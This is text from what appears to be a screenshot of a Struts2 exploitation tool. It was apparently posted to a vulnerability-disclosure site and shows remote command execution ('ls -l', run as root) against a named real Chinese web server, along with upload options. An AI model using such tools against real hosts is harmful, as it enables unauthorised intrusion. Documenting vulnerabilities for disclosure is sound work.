 Struts2终极漏洞利用工具 Powered By 独孤城 99042117
目标地址： http://yzddpk.jstv.com/client/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上
命令： ls -l 执行
total 4660
-rw-r--r-- 1 root root 17519 Jul 22 2008 bootstrap.jar
-rw-r--r-- 1 root root 9915 Jul 22 2008 catalina.bat
-rwxr-xr-x 1 root root 13061 Feb 23 13:06 catalina.sh
-rw-r--r-- 1 root root 2374 Jul 22 2008 catalina-tasks.xml
-rw-r--r-- 1 root root 9341 Jul 22 2008 commons-daemon.jar
-rw-r--r-- 1 root root 1342 Jul 22 2008 cpappend.bat
-rw-r--r-- 1 root root 2104 Jul 22 2008 digest.bat
-rwxr-xr-x 1 root root 1624 Jul 22 2008 digest.sh
-rw-r--r-- 1 root root 3794156 Apr 25 01:03 file.log
-rw-r--r-- 1 root root 74398 Jul 22 2008 jsvc.tar.gz
-rw-r--r-- 1 root root 4947 Jul 22 2008 service.bat
-rw-r--r-- 1 root root 3307 Jul 22 2008 setclasspath.bat
-rwxr-xr-x 1 root root 4447 Jul 22 2008 setclasspath.sh
-rw-r--r-- 1 root root 2096 Jul 22 2008 shutdown.bat
-rwxr-xr-x 1 root root 1563 Jul 22 2008 shutdown.sh
-rw-r--r-- 1 root root 2097 Jul 22 2008 startup.bat
-rwxr-xr-x 1 root root 1956 Jul 22 2008 startup.sh
www.wooyun.org